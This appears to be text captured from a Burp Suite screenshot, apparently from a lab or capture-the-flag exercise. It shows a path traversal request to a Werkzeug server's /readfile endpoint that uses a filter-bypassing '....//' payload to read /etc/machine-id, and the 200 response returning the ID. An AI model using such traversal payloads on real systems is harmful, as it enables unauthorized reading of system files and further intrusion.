 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /readfile?file=....//...//...//...//...//...//etc/machine-id HTTP/1.1
2 Host: 10.11.4.38:7777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.11.4.38:7777/?
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
? ← → Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Fri, 22 Mar 2024 11:32:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 33
6 Connection: close
7
8 d2cbdbed3c0b454abfc075e908d823a7
9